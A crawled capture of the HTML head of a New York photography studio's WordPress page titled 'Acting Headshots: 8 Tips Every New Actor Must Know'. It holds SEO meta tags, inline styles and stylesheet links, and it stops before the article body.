

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gornphoto.com/acting-headshots-8-tips-every-new-actor-must-know
body_size: 31204
content:
<!DOCTYPE html>
<html lang="en-US" class=" vlt-is--header-default vlt-is--topbar- vlt-is--footer-1722 vlt-is--footer-fixed">
<head>


	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11" />
			<link rel="pingback" href="https://www.gornphoto.com/xmlrpc.php">
		<meta name="theme-color" content="#101010">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.5 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Acting Headshots: 8 Tips Every New Actor Must Know - | GORNPHOTO | New York City</title>
	<link rel="canonical" href="https://www.gornphoto.com/acting-headshots-8-tips-every-new-actor-must-know" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Acting Headshots: 8 Tips Every New Actor Must Know" />
	<meta property="og:description" content="From lighting to posing, there are many ways to improve your acting headshot photos. These eight tips will help you break into the industry" />
	<meta property="og:url" content="https://www.gornphoto.com/acting-headshots-8-tips-every-new-actor-must-know" />
	<meta property="og:site_name" content="| GORNPHOTO | New York City" />
	<meta property="article:published_time" content="2022-11-10T22:01:00+00:00" />
	<meta property="article:modified_time" content="2023-06-11T12:27:07+00:00" />
	<meta property="og:image" content="https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_e52a234a4c414d4eb48dd43acd666a09_mv2.webp" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="402" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Lev Gorn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lev Gorn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="| GORNPHOTO | New York City &raquo; Feed" href="https://www.gornphoto.com/feed" />
<link rel="alternate" type="application/rss+xml" title="| GORNPHOTO | New York City &raquo; Comments Feed" href="https://www.gornphoto.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="| GORNPHOTO | New York City &raquo; Acting Headshots: 8 Tips Every New Actor Must Know Comments Feed" href="https://www.gornphoto.com/acting-headshots-8-tips-every-new-actor-must-know/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gornphoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gornphoto.com%2Facting-headshots-8-tips-every-new-actor-must-know" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gornphoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gornphoto.com%2Facting-headshots-8-tips-every-new-actor-must-know&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gornphoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.gornphoto.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.gornphoto.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.gornphoto.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.gornphoto.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.gornphoto.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #848484;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--color--extra-light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--font-family--helvetica-neue-light: helvetica-neue-light;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-extra-light-gray-color{color: var(--wp--preset--color--extra-light-gray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-extra-light-gray-background-color{background-color: var(--wp--preset--color--extra-light-gray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-extra-light-gray-border-color{border-color: var(--wp--preset--color--extra-light-gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-helvetica-neue-light-font-family{font-family: var(--wp--preset--font-family--helvetica-neue-light) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-8c890d92 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0 !important;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='htslider-widgets-css' href='https://www.gornphoto.com/wp-content/plugins/ht-slider-for-elementor/assets/css/ht-slider-widgets.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.gornphoto.com/wp-content/uploads/useanyfont/uaf.css?ver=1760135570' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.gornphoto.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sixten-style-css' href='https://www.gornphoto.com/wp-content/themes/sixten/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sixten-child-style-css' href='https://www.gornphoto.com/wp-content/themes/sixten-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.gornphoto.com/wp-content/themes/sixten-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/animsition.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/aos.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.gornphoto.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/justifiedGallery.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='morphext-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/morphext.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/plyr.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gist-simple-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/gist-simple.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='remixicon-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/fonts/remixicon/remixicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='socicons-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/fonts/socicons/socicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-main-css-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/css/main.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-google-fonts-frontend-css' href='https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400;1,600&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-customizer-frontend-css' href='https://www.gornphoto.com/wp-content/themes/sixten/inc/framework/customizer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
